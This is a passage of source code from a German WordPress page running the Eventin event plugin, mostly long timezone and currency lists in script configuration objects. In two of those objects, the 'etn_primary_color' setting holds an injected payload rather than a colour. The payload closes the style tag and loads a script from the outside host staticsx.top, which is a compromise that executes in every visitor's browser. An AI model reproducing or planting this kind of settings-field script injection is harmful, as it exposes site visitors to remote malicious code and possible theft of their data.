Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1769419546" id="etn-public-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://code.jquery.com/ui/1.13.2/jquery-ui.js?ver=6.9" id="jquery-uijs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/themes/meteor/js/swiper-bundle.min.js?ver=6.9" id="swiperjs-js"></script>
<script type="text/javascript" id="customjs-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.meteorage.com/wp-admin/admin-ajax.php"};
//# sourceURL=customjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/js/custom.js?ver=1769419546" id="customjs-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/bootstrap/js/bootstrap.bundle.js?ver=1769419546" id="bootstrap-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://www.meteorage.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" id="etn-module-rsvp-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-module-rsvp-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/build/js/module-rsvp.js?ver=1769419546" id="etn-module-rsvp-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 